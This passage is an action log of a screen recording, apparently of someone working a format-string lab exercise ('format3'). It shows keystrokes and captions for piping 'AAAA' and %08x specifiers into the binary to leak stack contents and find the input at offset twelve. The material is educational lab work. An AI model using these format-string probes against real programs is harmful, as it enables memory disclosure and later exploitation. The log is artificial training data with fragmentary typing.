
key("Return")

Pipe the AAAA %08x string into a mistyped ./python command, which fails as not found
type("| for")

type("./")

key("Return")

mouse_move(558, 145)

Pipe the string into ./format3, leaking 41414141 at position twelve, and select the python part
type("| .")

type("./format3")

key("Return")

double_click(940, 151)

left_click_drag(504, 144, 703, 145)
type("python -c 'print \"AAAA\" + \"%08x \" *")

Run format3 with AAAA plus twelve %08x specifiers, output ending at 41414141
type("12' |")

type("./format")

key("Return")
type("python -c 'print \"AAAA\" + \"%")

Abort the unclosed-quote %12$08x command with Ctrl+C and start retyping it with balanced quotes
type("12$")

type("n")

key("BackSpace")
type("08")

type("x\" | ./format3")

type("f")

type("qu")

type("uit()")
